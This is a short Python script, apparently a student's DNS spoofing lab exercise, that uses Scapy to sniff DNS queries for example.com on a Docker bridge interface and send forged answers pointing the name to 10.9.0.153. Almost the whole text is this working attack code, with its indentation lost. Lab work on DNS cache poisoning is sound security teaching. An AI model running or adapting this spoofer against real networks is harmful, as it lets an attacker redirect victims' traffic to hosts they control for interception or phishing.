 #!/usr/bin/env python3
from scapy.all import*
import sys
NS_NAME = "example.com"
def spoof_dns(pkt):
if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
ip= IP(src=pkt[IP].dst,dst=pkt[IP].src)
udp = UDP(dport=pkt[IP].sport,sport=53)
Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',ttl=259200,rdata='10.9.0.153') #
dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=0,rd=0,qr=1,qdcount=1,ancount=1,an=Anssec)
spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
send(spoofpkt)
myFilter = "udp dst port 53" # Set the filter
pkt=sniff(iface='br-c9fbf94364f3', filter=myFilter, prn=spoof_dns)